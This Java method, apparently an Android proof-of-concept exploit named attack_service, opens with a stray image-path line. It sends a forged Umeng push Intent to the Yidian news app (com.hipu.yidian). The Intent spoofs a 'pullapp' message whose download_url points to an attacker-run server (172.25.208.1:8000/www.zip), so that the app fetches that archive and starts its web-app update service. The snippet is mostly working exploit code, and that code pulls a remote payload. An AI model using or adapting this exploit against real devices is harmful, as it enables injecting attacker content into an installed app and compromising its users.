 private void attack_service(){
Random random = new Random();
String id = "";
String pkg = "com.hipu.yidian";
String service = "com.yidian.news.webapp.WebAppUpdateService";
for(int ii=0;ii<5;ii++)
id+= random.nextInt(10);
Log.e("sniperhg",id);
Intent i = new Intent();
i.setClassName(pkg, "com.umeng.message.UmengIntentService");
i.setAction("org.agoo.android.intent.action.RECEIVE");
String extra_json = "{\"display_type\":\"notificationpullapp\"," +
"\"\":\"\"}";
String extra_ = "{\"download_url\":\"http://172.25.208.1:8000/www.zip\",\"md5\":\"2d036e67fe86bbcc052f4d0e3d1f16c9\"}";
String body_json = "{" +
"\"extra\":"+extra_json +
",\"pulled_service\":"+service+"" +
",\"pulled_package\":"+pkg+"}";
i.putExtra("body", "{\"test\":\"123123\"," +
"\"display_type\":\"pullapp\"," +
"\"msg_id\":\""+id+"\","+
"\"extra\":"+extra_+","+
"\"body\":"+body_json+
"}");
i.putExtra("id", id);
i.putExtra("type", "a");
i.putExtra("message_source", "ot");
i.putExtra("report", "ot");
i.putExtra("encrypted", "0");
i.putExtra("extData", "ot");
i.putExtra("oriData", "ot");
i.putExtra("message_source", "ot");
i.putExtra("task_id", id);
ComponentName cn = startService(i);
Log.e("sniperhg",cn.getClassName());